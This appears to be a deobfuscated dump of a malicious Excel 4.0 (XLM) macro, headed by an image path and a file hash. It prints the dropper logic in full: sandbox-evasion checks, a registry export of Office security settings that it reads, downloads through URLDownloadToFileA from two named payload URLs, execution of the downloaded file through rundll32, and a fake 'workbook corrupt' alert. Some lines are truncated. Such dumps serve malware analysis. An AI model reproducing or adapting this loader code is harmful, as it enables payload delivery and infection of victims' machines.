 4dcee9176ca1241b6a25182f778db235a23a65b86161d0319318c4923c3dc6e6.xlm
43 FORMULA("=WAIT(NOW()+""00:00:03"")",M149)
44 FORMULA("=FOPEN(R[-4]C)",M150)
45 FORMULA("=FPOS(R[-1]C,215)",M151)
46 FORMULA("=FREAD(R[-2]C,255)",M152)
47 GOTO(A97)
48 FORMULA("=FCLOSE(R[-3]C)",M153)
49 FORMULA("=FILE.DELETE(R[-8]C)",M154)
50 FORMULA("=IF(ISNUMBER(SEARCH(""0001"",R[-3]C)),CLOSE(FALSE),)",M155)
51 FORMULA("=""C:\Users\Public\CVR""&RANDBETWEEN(1000,9999)&"".tmp.cvr""",M156)
52 GOTO(B101)
53 FORMULA("=""http://q8dl3.com/wp-content/themes/calliope/wp_data.php""",M157)
54 FORMULA("=""http://sarkarjewells.com/wp-content/themes/calliope/wp_data.php""",M158)
55 FORMULA("=CALL(""urlmon"",""URLDownloadToFileA"",""JJCCJJ"",0,R[-2]C,R[-3]C,0,0)",M159)
56 FORMULA("=ERROR(FALSE)",M160)
57 GOTO(A105)
58 FORMULA("=FOPEN(R[-5]C,2)",M161)
59 FORMULA("=IF(ISERROR(R[-1]C),,GOTO(R[2]C))",M162)
60 FORMULA("=CALL(""urlmon"",""URLDownloadToFileA"",""JJCCJJ"",0,R[-5]C,R[-7]C,0,0)",M163)
61 FORMULA("=ALERT(""The workbook cannot be opened or repaired by Microsoft Excel because it's corrupt."",2)",M164)
62 GOTO(B109)
63 FORMULA("=CALL(""Shell32"",""ShellExecuteA"",""JJCCCJJ"",0,""open"",""C:\Windows\system32\rundll32.exe"",R[-9]C&"",DllRegisterServer"",0,5
64 FORMULA("=CLOSE(FALSE)",M166)
65 WORKBOOK.HIDE("389pIhvmWi",TRUE)
66 GOTO(M141)
67 IF(GET.WORKSPACE(13)<770,CLOSE(FALSE),)
68 IF(GET.WORKSPACE(14)<390,CLOSE(FALSE),)
69 IF(GET.WORKSPACE(19),,CLOSE(TRUE))
70 IF(GET.WORKSPACE(42),,CLOSE(TRUE))
71 IF(ISNUMBER(SEARCH("Windows",GET.WORKSPACE(1))),,CLOSE(TRUE))
72 [TRUE]
73 "C:\Users\Public\&RANDBETWEEN(1,9999)&.reg"
74 "EXPORT HKCU\Software\Microsoft\Office\GET.WORKSPACE(2)\Excel\Security C:\Users\Public\&RANDBETWEEN(1,9999)&.reg /y"
75 CALL("Shell32","ShellExecuteA","JJCCCJJ",0,"open","C:\Windows\system32\reg.exe","EXPORT HKCU\Software\Microsoft\Office
/y",0,5)
76 WAIT("2020-05-31 03:59:17.74243100:00:03")
77 FOPEN("C:\Users\Public\&RANDBETWEEN(1,9999)&.reg")
78 FPOS("FOPEN(""C:\Users\Public\&RANDBETWEEN(1,9999)&.reg"")",215)
79 FREAD("FOPEN(""C:\Users\Public\&RANDBETWEEN(1,9999)&.reg"")",255)
80 FCLOSE("FOPEN(""C:\Users\Public\&RANDBETWEEN(1,9999)&.reg"")")
81 FILE.DELETE("C:\Users\Public\&RANDBETWEEN(1,9999)&.reg")
82 IF(ISNUMBER(SEARCH("0001",R[-3]C)),CLOSE(FALSE),)
83 [TRUE] CLOSE(FALSE)
84 [FALSE]
85 "C:\Users\Public\CVR&RANDBETWEEN(1000,9999)&.tmp.cvr"
86 "http://q8dl3.com/wp-content/themes/calliope/wp_data.php"
87 "http://sarkarjewells.com/wp-content/themes/calliope/wp_data.php"
88 CALL("urlmon","URLDownloadToFileA","JJCCJJ",0,"http://q8dl3.com/wp-content/themes/calliope/wp_data.php","C:\Users
89 ERROR(FALSE)
90 [FALSE] CLOSE(TRUE)